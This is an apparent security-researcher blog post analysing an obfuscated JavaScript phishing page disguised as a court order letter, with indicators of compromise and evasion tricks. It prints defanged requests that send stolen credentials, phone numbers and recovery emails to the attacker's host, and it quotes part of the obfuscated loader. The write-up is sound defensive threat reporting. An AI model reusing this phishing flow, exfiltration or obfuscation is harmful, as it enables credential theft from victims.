100% JavaScript Phishing Page
While reviewing my hunting scripts results, I found a nicely obfuscated phishing page entirely based on JavaScript. The page is called 'COURT ORDER LETTER.html’ (SHA256:54b2efcf5aef60ce3654d2f73f5fd438382b09168c6b599798ec9da8d204c562) and has a very low VT score: 2/53[1]! The file is quite big (941KB) and contains a big chunk of Base64 encoded data:
<script src="data:text/javascript;base64, ... "> </script>
Once decoded, this data appears to not be malicious. It just contains a local copy of well-known JavaScript libraries to help in rendering nice web interfaces. The content of the libraries has just been concatenated into a big file then Base64 encoded. It contains the following pieces of code:
- jQuery v3.1.0
- Bootstrap v3.3.7
- clipboard.js 1.5.12
- Lity - v1.5.1
- FitVids 1.1
- jquery.matchHeight-min.js
- jquery.slimScroll.min.js
When you load the page in your sandbox, you get this nice screen:

The fake login page supports multiple service providers: Gmail, Office365, Yahoo!, Hotmail, AOL or “Others” (the victim may use a drop list to select his/her preferred authentication method).
Once the credentials have been provided, a second dialog box asks for more details: a phone number and a recovery email address. This information is very interesting from the attacker perspective to try to hijack the victim’s account.

Finally, the attacker returns a JPG file to the victim:

All the required content is loaded from the JavaScript file.
Collected information is exfiltrated to the following IP address: 185[.]224[.]138[.]93. Here are the HTTP requests generated.
The credentials:
GET hxxp://7a240[.]a240248[.]96[.]lt/MSS2RO37qTL3CBw9vO0Lk2BX8vV7jMX2MLEsIM9ddw11feM3Sjp3ijUOUFK/mss.php?yasse=victim@acme.org&upw=foobar&hidCflag=
The phone number and recovery email:
POST hxxp://7a240[.]a240248@[.]96[.]lt/MSS2RO37qTL3CBw9vO0Lk2BX8vV7jMX2MLEsIM9ddw11feM3Sjp3ijUOUFK/msoo.php fon= 1123456789 rmail=victim2@acme.org
Finally, the JPEG image is downloaded via:
GET hxxp://7a240[.]a240248[.]96[.]lt/MSS2RO37qTL3CBw9vO0Lk2BX8vV7jMX2MLEsIM9ddw11feM3Sjp3ijUOUFK/dsp.php
What about the obfuscation techniques?
The HTML page starts with a byte order mark (BOM[2]):
<U+FEFF>
Followed by a comment:
<!-- Internal Server Error —>
And followed by 7000+ empty lines before the effective obfuscated JavaScript code:
<!-- saved from url=(0014)about:internet -->
<script type="text/javascript"><!--
function apxa(h1td){var
jkm5,b62j=Function,o3bc,frts="Z$*}QSrs%@m|\'{\\>O~z^cTk]Ma6\"V[NA,5:\tnCL9tWpdGf_xJh2)3E+X#!gIbjH\nUK?;ye 0BiR4/&.v(P \
=DFl\r8uo71wYq-<",kmjo,d1fh=frts.length,ivlw={cd:""},ue=new b62j("ret"+"urn unesc"+"ape")(),pq6e=new b62j("x",ue("%74 \
hi%73.c%64+=x")),yeuh=new b62j("x","y",ue("%72et%75rn%20x.c%68ar%41t(%79)"));for(jkm5=0;jkm5<h1td.length;jkm5++){o3bc \
=yeuh(h1td,jkm5);kmjo=frts.indexOf(o3bc);if(kmjo>-1){kmjo-=(jkm5+1)%d1fh;if(kmjo<0){kmjo+=d1fh;}pq6e.call(ivlw,yeuh(f \
rts,kmjo));}else{pq6e.call(ivlw,o3bc);}}new b62j(ue("%64oc%75me%6Et.w%72it%65(t%68is.%63d)%3Bth%69s.c%64=n%75ll")).ca \
ll(ivlw);}apxa("Z)d\\7/w5fyYPh[\\K\rdH\tcg>Af,} efNPiG])n$AD\'!p8TVcMw\tqM\n_1JZN,;Q5)n2YNYow,.KK\\k\\C?;ye9.Xhvq\tHZ \
[89fes78/x4HGD_lJ8(#s]7gw\'!#JF,z>^e*$L@wF/0,{=u\'Dn8(C7<ce2[7$VswE+X#!:bp{|TsK2x^a_a z]zMV\"gcYU~.j>l=8S:!iR4/&.4hvg \
3|9}o4+E%7;\n)t<60S\'Q9iS]%kKFV5;D.)k%Zocj&I>Aw1{Qm:~%\\L*\'zprOkdC;=]2l~4\"5!w.4U\t\n2;_eJ02yGVxJvd?s-(!EJKgUljfUK<b \
DM5Q8v0?D/=r![fx5J&\rCkDuT#TZf7-+U:&,-#C@%n8b!H&@,hV)NE,m+RksiHm{RcCFOl%ynW(jifIw&^vx3l=RIZNHoA\\IOK-9vmC0}TrOz{f>}~N \
^FOAIZaYqMo?=0#Q\tp:er\tEL3.q/,J\'Bzyk>&\t6,$:FK5U0%709 &\\ Zf/D4{x/qvY9X9gI7+&+<U 13WZh.rLS4IY%m8Ux\\S>OP^o+W7]BY6$[ \
3:*\':8nmC/IW) ...
I don't know how this malicious file was dropped to victims. I presume via an email. If the page is properly designed and the code well obfuscated, I don't understand why the attacker did not take time to implement SSL communication with the server collecting stolen credentials and register a nice domain name. 96[.]lt [3] is already known as a bad domain:

[1] https://www.virustotal.com/gui/file/54b2efcf5aef60ce3654d2f73f5fd438382b09168c6b599798ec9da8d204c562/detection
[2] https://www.w3.org/International/questions/qa-byte-order-mark
[3] http://whois.domaintools.com/96.lt
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments